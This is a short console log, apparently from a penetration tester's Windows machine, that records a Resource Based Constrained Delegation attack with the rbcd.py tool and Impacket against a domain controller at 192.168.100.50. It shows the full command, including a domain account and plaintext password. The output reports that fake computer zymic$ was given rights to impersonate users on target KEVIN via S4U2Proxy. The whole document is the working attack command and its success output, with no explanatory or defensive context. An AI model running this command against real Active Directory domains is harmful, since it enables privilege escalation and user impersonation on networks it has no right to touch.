 (yolov8) D:\workspace\渗透工具\zyc工具\tools\rbcd-attack-master>python rbcd.py -f zymic -t KEVIN -dc-ip 192.168.100.50 b
j.jyj.com\test:Password@123
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Starting Resource Based Constrained Delegation Attack against KEVIN$
[*] Initializing LDAP connection to 192.168.100.50
[*] Using bj.jyj.com\test account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `zymic` into msDS-AllowedToActOnBehalfOfOtherIdentity of targ
et computer `KEVIN`
[*] Delegation rights modified succesfully!
[*] zymic$ can now impersonate users on KEVIN$ via S4U2Proxy
(yolov8) D:\workspace\渗透工具\zyc工具\tools\rbcd-attack-master>